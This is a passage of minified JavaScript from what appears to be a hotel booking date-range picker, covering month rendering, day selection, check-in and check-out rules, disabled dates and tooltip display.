Date(t.valueOf());return new Date(e.setMonth(e.getMonth()+1,1))},e.prototype.getPrevMonth=function(t){var e=new Date(t.valueOf());return new Date(e.setMonth(e.getMonth()-1,1))},e.prototype.getDateString=function(t,e){return void 0===e&&(e=this.format),this.setFechaI18n(),fecha.format(t,e)},e.prototype.parseDate=function(t,e){return void 0===e&&(e=this.format),this.setFechaI18n(),fecha.parse(t,e)},e.prototype.init=function(){this.parent=this.container?this.container:this.input.parentElement,this.start=!1,this.end=!1,this.minDays=1<this.minNights?this.minNights+1:2,this.maxDays=0<this.maxNights?this.maxNights+1:0,this.startDate&&"string"==typeof this.startDate&&(this.startDate=this.parseDate(this.startDate)),this.endDate&&"string"==typeof this.endDate&&(this.endDate=this.parseDate(this.endDate)),this.isTouchDevice()&&(this.hoveringTooltip=!1),this.isOpen=!1,this.changed=!1,this.createDom();var t=new Date;this.startDate&&this.compareMonth(t,this.startDate)<0&&(t=new Date(this.startDate.getTime())),this.endDate&&0<this.compareMonth(this.getNextMonth(t),this.endDate)&&(t=new Date(this.getPrevMonth(this.endDate.getTime()))),0<this.disabledDates.length&&this.parseDisabledDates(),this.showMonth(t,1),this.showMonth(this.getNextMonth(t),2),this.topBarDefaultText(),this.addListeners(),this.isFirstDisabledDate=0},e.prototype.addListeners=function(){for(var e=this,t=this.datepicker.getElementsByClassName("datepicker__month-button--next"),s=0;s<t.length;s++)t[s].addEventListener("click",function(t){return e.goToNextMonth(t)});for(var a=this.datepicker.getElementsByClassName("datepicker__month-button--prev"),i=0;i<a.length;i++)a[i].addEventListener("click",function(t){return e.goToPreviousMonth(t)});this.addBoundedListener(this.input,"click",function(t){return e.openDatepicker(t)}),this.showTopbar&&document.getElementById(this.getCloseButtonId()).addEventListener("click",function(t){return e.closeDatepicker(t)}),this.datepicker.addEventListener("mouseover",function(t){return e.datepickerHover(t)}),this.datepicker.addEventListener("mouseout",function(t){return e.datepickerMouseOut(t)}),this.addBoundedListener(this.input,"change",function(){return e.checkAndSetDefaultValue()})},e.prototype.generateId=function(){return this.input.id?this.input.id:this.id},e.prototype.createDom=function(){var t=this.createDatepickerDomString();this.parent.insertAdjacentHTML("beforeend",t),this.datepicker=document.getElementById(this.getDatepickerId())},e.prototype.createDatepickerDomString=function(){var t='<div id="'+this.getDatepickerId()+'" style="display:none" class="datepicker datepicker--closed">';t+='<div class="datepicker__inner">',this.showTopbar&&(t+='<div class="datepicker__topbar"><div class="datepicker__info datepicker__info--selected"><span class="datepicker__info datepicker__info--selected-label">'+this.lang("selected")+' </span> <strong class="datepicker__info-text datepicker__info-text--start-day">...</strong> <span class="datepicker__info-text datepicker__info--separator">'+this.separator+'</span> <strong class="datepicker__info-text datepicker__info-text--end-day">...</strong> <em class="datepicker__info-text datepicker__info-text--selected-days">(<span></span>)</em></div><div class="datepicker__info datepicker__info--feedback"></div><button type="button" id="'+this.getCloseButtonId()+'" class="datepicker__close-button">'+this.lang("button")+"</button></div>"),t+='<div class="datepicker__months">';for(var e=1;e<=2;e++)t+='<table id="'+this.getMonthTableId(e)+'" class="datepicker__month datepicker__month--month'+e+'"><thead><tr class="datepicker__month-caption"><th><span class="datepicker__month-button datepicker__month-button--prev" month="'+e+'">&lt;</span></th><th colspan="5" class="datepicker__month-name"></th><th><span class="datepicker__month-button datepicker__month-button--next" month="'+e+'">&gt;</span></th></tr><tr class="datepicker__week-days">'+this.getWeekDayNames(e)+"</tr></thead><tbody></tbody></table>";return t+="</div>",t+='<div style="display:none" id="'+this.getTooltipId()+'" class="datepicker__tooltip"></div>',t+="</div>",t+="</div>"},e.prototype.showMonth=function(t,e){var s=this.getMonthName(t.getMonth()),a=this.getMonthDom(e),i=a.getElementsByClassName("datepicker__month-name")[0],n=a.getElementsByTagName("tbody")[0];i.textContent=s+" "+t.getFullYear(),this.emptyElement(n),n.insertAdjacentHTML("beforeend",this.createMonthDomString(t)),this.updateSelectableRange(),this["month"+e]=t},e.prototype.createMonthDomString=function(t){var e,s=this,a=[],i="";t.setDate(1);var n=t.getDay(),o=t.getMonth();if(0===n&&"monday"===this.startOfWeek&&(n=7),0<n)for(var r=n;0<r;r--){var h=new Date(t.getTime()-864e5*r);e=s.isValidDate(h.getTime()),(s.startDate&&s.compareDay(h,s.startDate)<0||s.endDate&&0<s.compareDay(h,s.endDate))&&(e=!1),a.push({date:h,type:"lastMonth",day:h.getDate(),time:h.getTime(),valid:e})}for(var d=0;d<40;d++){var l=s.addDays(t,d);e=s.isValidDate(l.getTime()),(s.startDate&&s.compareDay(l,s.startDate)<0||s.endDate&&0<s.compareDay(l,s.endDate))&&(e=!1),a.push({date:l,type:l.getMonth()===o?"visibleMonth":"nextMonth",day:l.getDate(),time:l.getTime(),valid:e})}for(var c=0;c<6&&"nextMonth"!==a[7*c].type;c++){i+='<tr class="datepicker__week-row">';for(var p=0;p<7;p++){var m="monday"===s.startOfWeek?p+1:p;m=a[7*c+m];var g=s.getDateString(m.time)===s.getDateString(new Date),u=s.getDateString(m.time)===s.getDateString(s.startDate),y=!1,D=!1,f=!1,k=!1,_=!1,v=!1;if(m.valid||"visibleMonth"===m.type){var b=s.getDateString(m.time,"YYYY-MM-DD");if(0<s.disabledDates.length){var C=s.getClosestDates(m.date);if(C[0]&&C[1]&&s.compareDay(m.date,C[0])&&0<s.countDays(C[0],C[1])-2){var M=s.countDays(C[1],m.date)-1,T=s.countDays(m.date,C[0])-1;s.selectForward&&M<s.minDays?m.valid=!1:!s.selectForward&&M<s.minDays&&T<s.minDays&&(m.valid=!1),!m.valid&&s.enableCheckout&&2===M&&(v=!0)}C[0]&&3===s.countDays(C[0],m.date)&&(_=!0),-1<s.disabledDates.indexOf(b)?(y=!(m.valid=!1),s.isFirstDisabledDate++):s.isFirstDisabledDate=0}0<s.disabledDaysOfWeek.length&&-1<s.disabledDaysOfWeek.indexOf(fecha.format(m.time,"dddd"))&&(k=!(m.valid=!1)),0<s.noCheckInDates.length&&-1<s.noCheckInDates.indexOf(b)&&(_=!(D=!0)),0<s.noCheckOutDates.length&&-1<s.noCheckOutDates.indexOf(b)&&(f=!0)}var w=["datepicker__month-day--"+m.type,"datepicker__month-day--"+(m.valid?"valid":"invalid"),g?"datepicker__month-day--today":"",y?"datepicker__month-day--disabled":"",y&&s.enableCheckout&&1===s.isFirstDisabledDate?"datepicker__month-day--checkout-enabled":"",v?"datepicker__month-day--before-disabled-date":"",u||_?"datepicker__month-day--checkin-only":"",D?"datepicker__month-day--no-checkin":"",f?"datepicker__month-day--no-checkout":"",k?"datepicker__month-day--day-of-week-disabled":""],S="";D&&(S=s.i18n["checkin-disabled"]),f&&(S&&(S+=". "),S+=s.i18n["checkout-disabled"]);var N={time:m.time,class:w.join(" ")};S&&(N.title=S),i+='<td class="datepicker__month-day '+N.class+'" '+s.printAttributes(N)+">"+m.day+"</td>"}i+="</tr>"}return i},e.prototype.openDatepicker=function(){var e=this;this.isOpen||(this.removeClass(this.datepicker,"datepicker--closed"),this.addClass(this.datepicker,"datepicker--open"),this.checkAndSetDefaultValue(),this.slideDown(this.datepicker,this.animationSpeed),this.isOpen=!0,this.showSelectedDays(),this.disableNextPrevButtons(),this.addBoundedListener(document,"click",function(t){return e.documentClick(t)}),this.onOpenDatepicker&&this.onOpenDatepicker())},e.prototype.closeDatepicker=function(){if(this.isOpen){this.removeClass(this.datepicker,"datepicker--open"),this.addClass(this.datepicker,"datepicker--closed"),this.slideUp(this.datepicker,this.animationSpeed),this.isOpen=!1;var t=document.createEvent("Event");t.initEvent("afterClose",!0,!0),this.input.dispatchEvent(t),this.removeAllBoundedListeners(document,"click")}},e.prototype.autoclose=function(){this.autoClose&&this.changed&&this.isOpen&&this.start&&this.end&&this.closeDatepicker()},e.prototype.documentClick=function(t){this.parent.contains(t.target)||t.target===this.input?"td"===t.target.tagName.toLowerCase()&&this.dayClicked(t.target):this.closeDatepicker()},e.prototype.datepickerHover=function(t){t.target.tagName&&"td"===t.target.tagName.toLowerCase()&&this.dayHovering(t.target)},e.prototype.datepickerMouseOut=function(t){t.target.tagName&&"td"===t.target.tagName.toLowerCase()&&(document.getElementById(this.getTooltipId()).style.display="none")},e.prototype.checkAndSetDefaultValue=function(){var t=this.getValue(),e=t?t.split(this.separator):"";if(e&&2<=e.length){var s=this.format;s.match(/Do/)&&(s=s.replace(/Do/,"D"),e[0]=e[0].replace(/(\d+)(th|nd|st)/,"$1"),e[1]=e[1].replace(/(\d+)(th|nd|st)/,"$1")),this.changed=!1,this.setDateRange(this.parseDate(e[0],s),this.parseDate(e[1],s)),this.changed=!0}else if(this.showTopbar){this.datepicker.getElementsByClassName("datepicker__info--selected")[0].style.display="none"}},e.prototype.setDateRange=function(t,e){if(t.getTime()>e.getTime()){var s=e;e=t,t=s,s=null}var a=!0;if((this.startDate&&this.compareDay(t,this.startDate)<0||this.endDate&&0<this.compareDay(e,this.endDate))&&(a=!1),!a)return this.showMonth(this.startDate,1),this.showMonth(this.getNextMonth(this.startDate),2),this.showSelectedDays(),void this.disableNextPrevButtons();t.setTime(t.getTime()+432e5),e.setTime(e.getTime()+432e5),this.start=t.getTime(),this.end=e.getTime(),0<this.compareDay(t,e)&&0===this.compareMonth(t,e)&&(e=this.getNextMonth(t)),0===this.compareMonth(t,e)&&(e=this.getNextMonth(t)),this.showMonth(t,1),this.showMonth(e,2),this.showSelectedDays(),this.disableNextPrevButtons(),this.checkSelection(),this.showSelectedInfo(),this.autoclose()},e.prototype.showSelectedDays=function(){var t=this;if(this.start||this.end)for(var e=this.datepicker.getElementsByTagName("td"),s=0;s<e.length;s++){var a=parseInt(e[s].getAttribute("time"),10);t.start&&t.end&&t.end>=a&&t.start<=a||t.start&&!t.end&&t.getDateString(t.start,"YYYY-MM-DD")===t.getDateString(a,"YYYY-MM-DD")?t.addClass(e[s],"datepicker__month-day--selected"):t.removeClass(e[s],"datepicker__month-day--selected"),t.start&&t.getDateString(t.start,"YYYY-MM-DD")===t.getDateString(a,"YYYY-MM-DD")?t.addClass(e[s],"datepicker__month-day--first-day-selected"):t.removeClass(e[s],"datepicker__month-day--first-day-selected"),t.end&&t.getDateString(t.end,"YYYY-MM-DD")===t.getDateString(a,"YYYY-MM-DD")?t.addClass(e[s],"datepicker__month-day--last-day-selected"):t.removeClass(e[s],"datepicker__month-day--last-day-selected")}},e.prototype.showSelectedInfo=function(){if(this.showTopbar){var t=this.datepicker.getElementsByClassName("datepicker__info--selected")[0],e=t.getElementsByClassName("datepicker__info-text--start-day")[0],s=t.getElementsByClassName("datepicker__info-text--end-day")[0],a=t.getElementsByClassName("datepicker__info-text--selected-days")[0],i=document.getElementById(this.getCloseButtonId());if(e.textContent="...",s.textContent="...",a.style.display="none",this.start&&(t.style.display="",e.textContent=this.getDateString(new Date(parseInt(this.start,10)),this.infoFormat)),this.end&&(s.textContent=this.getDateString(new Date(parseInt(this.end,10)),this.infoFormat)),this.start&&this.end){var n=this.countDays(this.end,this.start)-1,o=1===n?n+" "+this.lang("night"):n+" "+this.lang("nights"),r=this.getDateString(new Date(this.start))+this.separator+this.getDateString(new Date(this.end));a.style.display="",a.firstElementChild.textContent=o,i.disabled=!1,this.setValue(r,this.getDateString(new Date(this.start)),this.getDateString(new Date(this.end))),this.changed=!0}else i.disabled=!0}else if(this.start&&this.end){var h=this.getDateString(new Date(this.start))+this.separator+this.getDateString(new Date(this.end));this.setValue(h,this.getDateString(new Date(this.start)),this.getDateString(new Date(this.end))),this.changed=!0}},e.prototype.dayClicked=function(t){if(!this.hasClass(t,"datepicker__month-day--invalid")){var e=this.start&&this.end||!this.start&&!this.end;if(e){if(this.hasClass(t,"datepicker__month-day--no-checkin"))return}else if(this.start&&this.hasClass(t,"datepicker__month-day--no-checkout"))return;var s=parseInt(t.getAttribute("time"),10);if(this.addClass(t,"datepicker__month-day--selected"),e?(this.start=s,this.end=!1):this.start&&(this.end=s),this.start&&this.end&&this.start>this.end){var a=this.end;this.end=this.start,this.start=a}this.start=parseInt(this.start,10),this.end=parseInt(this.end,10),this.clearHovering(),this.start&&!this.end&&this.dayHovering(t),this.updateSelectableRange(),this.checkSelection(),this.showSelectedInfo(),this.showSelectedDays(),this.autoclose(),this.onDayClick&&this.onDayClick(),this.end&&this.onSelectRange&&this.onSelectRange()}},e.prototype.isValidDate=function(t){if(t=parseInt(t,10),this.startDate&&this.compareDay(t,this.startDate)<0||this.endDate&&0<this.compareDay(t,this.endDate))return!1;if(this.start&&!this.end){if(0<this.maxDays&&this.countDays(t,this.start)>this.maxDays||0<this.minDays&&1<this.countDays(t,this.start)&&this.countDays(t,this.start)<this.minDays)return!1;if(this.selectForward&&t<this.start)return!1;if(0<this.disabledDates.length){var e=this.getClosestDates(new Date(parseInt(this.start,10)));if(e[0]&&this.compareDay(t,e[0])<=0)return!1;if(e[1]&&0<=this.compareDay(t,e[1]))return!1}}return!0},e.prototype.checkSelection=function(){var t=this,e=this.countDays(this.end,this.start),s=!!this.showTopbar&&this.datepicker.getElementsByClassName("datepicker__info--feedback")[0];if(this.maxDays&&e>this.maxDays){this.start=!1,this.end=!1;for(var a=this.datepicker.getElementsByTagName("td"),i=0;i<a.length;i++)t.removeClass(a[i],"datepicker__month-day--selected"),t.removeClass(a[i],"datepicker__month-day--first-day-selected"),t.removeClass(a[i],"datepicker__month-day--last-day-selected");if(this.showTopbar){var n=this.maxDays-1;this.topBarErrorText(s,"error-more",n)}}else if(this.minDays&&e<this.minDays){this.start=!1,this.end=!1;for(var o=this.datepicker.getElementsByTagName("td"),r=0;r<o.length;r++)t.removeClass(o[r],"datepicker__month-day--selected"),t.removeClass(o[r],"datepicker__month-day--first-day-selected"),t.removeClass(o[r],"datepicker__month-day--last-day-selected");if(this.showTopbar){var h=this.minDays-1;this.topBarErrorText(s,"error-less",h)}}else this.start||this.end?this.showTopbar&&(this.removeClass(s,"datepicker__info--error"),this.removeClass(s,"datepicker__info--help")):this.showTopbar&&(this.removeClass(s,"datepicker__info--error"),this.addClass(s,"datepicker__info--help"))},e.prototype.addDays=function(t,e){var s=new Date(t);return s.setDate(s.getDate()+e),s},e.prototype.countDays=function(t,e){return Math.abs(this.daysFrom1970(t)-this.daysFrom1970(e))+1},e.prototype.compareDay=function(t,e){var s=parseInt(this.getDateString(t,"YYYYMMDD"),10)-parseInt(this.getDateString(e,"YYYYMMDD"),10);return 0<s?1:0===s?0:-1},e.prototype.compareMonth=function(t,e){var s=parseInt(this.getDateString(t,"YYYYMM"),10)-parseInt(this.getDateString(e,"YYYYMM"),10);return 0<s?1:0===s?0:-1},e.prototype.daysFrom1970=function(t){return Math.floor(this.toLocalTimestamp(t)/864e5)},e.prototype.toLocalTimestamp=function(t){return"object"==typeof t&&t.getTime&&(t=t.getTime()),"string"!=typeof t||t.match(/\d{13}/)||(t=this.parseDate(t).getTime()),t=parseInt(t,10)-60*(new Date).getTimezoneOffset()*1e3},e.prototype.printAttributes=function(t){var e=t,s="";for(var a in t)Object.prototype.hasOwnProperty.call(e,a)&&(s+=a+'="'+e[a]+'" ');return s},e.prototype.goToNextMonth=function(t){var e=t.target.getAttribute("month"),s=1<e,a=s?this.month2:this.month1;a=this.getNextMonth(a),!this.isSingleMonth()&&!s&&0<=this.compareMonth(a,this.month2)||this.isMonthOutOfRange(a)||(this.moveBothMonths&&s&&this.showMonth(this.month2,1),this.showMonth(a,e),this.showSelectedDays(),this.disableNextPrevButtons())},e.prototype.goToPreviousMonth=function(t){var e=t.target.getAttribute("month"),s=1<e,a=s?this.month2:this.month1;a=this.getPrevMonth(a),s&&this.compareMonth(a,this.month1)<=0||this.isMonthOutOfRange(a)||(this.moveBothMonths&&!s&&this.showMonth(this.month1,2),this.showMonth(a,e),this.showSelectedDays(),this.disableNextPrevButtons())},e.prototype.isSingleMonth=function(){return!this.isVisible(this.getMonthDom(2))},e.prototype.isMonthOutOfRange=function(t){var e=new Date(t.valueOf());return!!(this.startDate&&new Date(e.getFullYear(),e.getMonth()+1,0,23,59,59)<this.startDate||this.endDate&&new Date(e.getFullYear(),e.getMonth(),1)>this.endDate)},e.prototype.disableNextPrevButtons=function(){if(!this.isSingleMonth()){var t=parseInt(this.getDateString(this.month1,"YYYYMM"),10),e=parseInt(this.getDateString(this.month2,"YYYYMM"),10),s=Math.abs(t-e),a=this.datepicker.getElementsByClassName("datepicker__month-button--next"),i=this.datepicker.getElementsByClassName("datepicker__month-button--prev");1<s&&89!==s?(this.removeClass(a[0],"datepicker__month-button--disabled"),this.removeClass(i[1],"datepicker__month-button--disabled")):(this.addClass(a[0],"datepicker__month-button--disabled"),this.addClass(i[1],"datepicker__month-button--disabled")),this.isMonthOutOfRange(this.getPrevMonth(this.month1))?this.addClass(i[0],"datepicker__month-button--disabled"):this.removeClass(i[0],"datepicker__month-button--disabled"),this.isMonthOutOfRange(this.getNextMonth(this.month2))?this.addClass(a[1],"datepicker__month-button--disabled"):this.removeClass(a[1],"datepicker__month-button--disabled")}},e.prototype.topBarDefaultText=function(){if(this.showTopbar){var t="";t=this.minDays&&this.maxDays?this.lang("info-range"):this.minDays&&2<this.minDays?this.lang("info-more-plural"):this.minDays?this.lang("info-more"):this.lang("info-default");var e=this.datepicker.getElementsByClassName("datepicker__info--feedback")[0];t=t.replace(/%d/,this.minDays-1).replace(/%d/,this.maxDays-1),this.addClass(e,"datepicker__info--help"),this.removeClass(e,"datepicker__info--error"),e.textContent=t}},e.prototype.topBarErrorText=function(t,e,s){this.showTopbar&&(this.addClass(t,"datepicker__info--error"),this.removeClass(t,"datepicker__info--help"),1<s?(e=(e=this.lang(e+"-plural")).replace("%d",s),t.textContent=e):e=this.lang(e),this.datepicker.getElementsByClassName("datepicker__info--selected")[0].style.display="none")},e.prototype.updateSelectableRange=function(){for(var t=this,e=this.datepicker.getElementsByTagName("td"),s=this.start&&!this.end,a=0;a<e.length;a++)if(t.hasClass(e[a],"datepicker__month-day--invalid")&&t.hasClass(e[a],"datepicker__month-day--tmp")&&(t.removeClass(e[a],"datepicker__month-day--tmp"),t.hasClass(e[a],"datepicker__month-day--tmpinvalid")?t.removeClass(e[a],"datepicker__month-day--tmpinvalid"):(t.removeClass(e[a],"datepicker__month-day--invalid"),t.addClass(e[a],"datepicker__month-day--valid"))),s){if(t.hasClass(e[a],"datepicker__month-day--visibleMonth")&&(t.hasClass(e[a],"datepicker__month-day--valid")||t.hasClass(e[a],"datepicker__month-day--disabled")||t.hasClass(e[a],"datepicker__month-day--before-disabled-date"))){var i=parseInt(e[a].getAttribute("time"),10);t.isValidDate(i)?(t.addClass(e[a],"datepicker__month-day--valid"),t.addClass(e[a],"datepicker__month-day--tmp"),t.removeClass(e[a],"datepicker__month-day--invalid"),t.removeClass(e[a],"datepicker__month-day--disabled")):(t.hasClass(e[a],"datepicker__month-day--invalid")&&t.addClass(e[a],"datepicker__month-day--tmpinvalid"),t.addClass(e[a],"datepicker__month-day--invalid"),t.addClass(e[a],"datepicker__month-day--tmp"),t.removeClass(e[a],"datepicker__month-day--valid"))}}else(t.hasClass(e[a],"datepicker__month-day--checkout-enabled")||t.hasClass(e[a],"datepicker__month-day--before-disabled-date"))&&(t.addClass(e[a],"datepicker__month-day--invalid"),t.removeClass(e[a],"datepicker__month-day--valid"),t.hasClass(e[a],"datepicker__month-day--before-disabled-date")||t.addClass(e[a],"datepicker__month-day--disabled"));return!0},e.prototype.dayHovering=function(t){var e=this,s=parseInt(t.getAttribute("time"),10),a="";if(!this.hasClass(t,"datepicker__month-day--invalid")){for(var i=this.datepicker.getElementsByTagName("td"),n=0;n<i.length;n++){var o=parseInt(i[n].getAttribute("time"),10);o===s?e.addClass(i[n],"datepicker__month-day--hovering"):e.removeClass(i[n],"datepicker__month-day--hovering"),e.start&&!e.end&&(e.start<o&&o<=s||e.start>o&&s<=o)?e.addClass(i[n],"datepicker__month-day--hovering"):e.removeClass(i[n],"datepicker__month-day--hovering")}if(this.start&&!this.end){var r=this.countDays(s,this.start)-1;if(this.hoveringTooltip)if("function"==typeof this.hoveringTooltip)a=this.hoveringTooltip(r,this.start,s);else if(!0===this.hoveringTooltip&&0<r){a=r+" "+(1===r?this.lang("night"):this.lang("nights"))}}}if(a){var h=t.getBoundingClientRect(),d=this.datepicker.getBoundingClientRect(),l=h.left-d.left,c=h.top-d.top;l+=h.width/2;var p=document.getElementById(this.getTooltipId());p.style.display="",p.textContent=a;var m=p.getBoundingClientRect().width,g=p.getBoundingClientRect().height;l-=m/2,c-=g,setTimeout(function(){p.style.left=l+"px",p.style.top=c+"px"},10)}else{document.getElementById(this.getTooltipId()).style.display="none"}},e.prototype.clearHovering=function(){for(var t=this.datepicker.getElementsByTagName("td"),e=0;e<t.length;e++)this.removeClass(t[e],"datepicker__month-day--hovering");document.getElementById(this.getTooltipId()).style.display="none"},e.prototype.clearSelection=function(){this.start=!1,this.end=!1;for(var t=this.datepicker.getElementsByTagName("td"),e=0;e<t.length;e++)this.removeClass(t[e],"datepicker__month-day--selected"),this.removeClass(t[e],"datepicker__month-day--first-day-selected"),this.removeClass(t[e],"datepicker__month-day--last-day-selected");this.setValue(""),this.checkSelection(),this.showSelectedInfo(),this.showSelectedDays()},e.prototype.parseDisabledDates=function(){var t=[];this.setFechaI18n();for(var e=0;e<this.disabledDates.length;e++)t[e]=fecha.parse(this.disabledDates[e],"YYYY-MM-DD");t.sort(function(t,e){return t-e}),this.disabledDatesTime=t},e.prototype.getClosestDates=function(t){var e=[!1,!1];if(t<this.disabledDatesTime[0])e=this.enableCheckout?[!1,this.addDays(this.disabledDatesTime[0],1)]:[!1,this.disabledDatesTime[0]];else if(t>this.disabledDatesTime[this.disabledDatesTime.length-1])e=[this.disabledDatesTime[this.disabledDatesTime.length-1],!1];else{var s,a=this.disabledDatesTime.length,i=this.disabledDatesTime.length,n=Math.abs(new Date(0,0,0).valueOf()),o=n,r=-n,h=0;for(s=0;s<this.disabledDatesTime.length;++s)(h=t-this.disabledDatesTime[s])<0&&r<h&&(i=s,r=h),0<h&&h<o&&(a=s,o=h);this.disabledDatesTime[a]&&(e[0]=this.disabledDatesTime[a]),void 0===this.disabledDatesTime[a]?e[1]=!1:this.enableCheckout?e[1]=this.addDays(this.disabledDatesTime[i],1):e[1]=this.disabledDatesTime[i]}return e},e.prototype.lang=function(t){return t in this.i18n?this.i18n[t]:""},e.prototype.emptyElement=function(t){for(;t.firstChild;)t.removeChild(t.firstChild)},e.prototype.classRegex=function(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")},e.prototype.hasClass=function(t,e){return this.classRegex(e).test(t.className)},e.prototype.addClass=function(t,e){this.hasClass(t,e)||(t.className=t.className+" "+e)},e.prototype.removeClass=function(t,e){t.className=t.className.replace(this.classRegex(e)," ")},e.prototype.isVisible=function(t){return t.offsetWidth||t.offsetHeight||t.getClientRects().length},e.prototype.slideDown=function(t,e){t.style.display="";var s=t.getBoundingClientRect().height;t.style.height=0,this.recalc(t.offsetHeight),t.style.transition="height "+e,t.style.height=s+"px",t.addEventListener("transitionend",function(){t.style.height=t.style.transition=t.style.display=""})},e.prototype.slideUp=function(t,e){var s=t.getBoundingClientRect().height;t.style.height=s+"px",this.recalc(t.offsetHeight),t.style.transition="height "+e,t.style.height=0,t.addEventListener("transitionend",function(){t.style.display="none"})},e.prototype.recalc=function(t){return t.offsetHeight},e.prototype.isTouchDevice=function(){return"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch},e.prototype.open=function(){this.openDatepicker()},e.prototype.close=function(){this.closeDatepicker()},e.prototype.getDatePicker=function(){return this.datepicker},e.prototype.setRange=function(t,e){"string"==typeof t&&"string"==typeof e&&(t=this.parseDate(t),e=this.parseDate(e)),this.setDateRange(t,e)},e.prototype.clear=function(){this.clearSelection()},e.prototype.getNights=function(){var t=0;if(this.start&&this.end)t=this.countDays(this.end,this.start)-1;else{var e=this.getValue(),s=e?e.split(this.separator):"";if(s&&2<=s.length){var a=this.format;a.match(/Do/)&&(a=a.replace(/Do/,"D"),s[0]=s[0].replace(/(\d+)(th|nd|st)/,"$1"),s[1]=s[1].replace(/(\d+)(th|nd|st)/,"$1")),t=this.countDays(this.parseDate(s[0],a),this.parseDate(s[1],a))-1}}return t},e.prototype.destroy=function(){document.getElementById(this.getDatepickerId())&&(this.removeAllBoundedListeners(this.input,"click"),this.removeAllBoundedListeners(document,"click"),this.removeAllBoundedListeners(this.input,"change"),this.datepicker.parentNode.removeChild(this.datepicker))},e}();
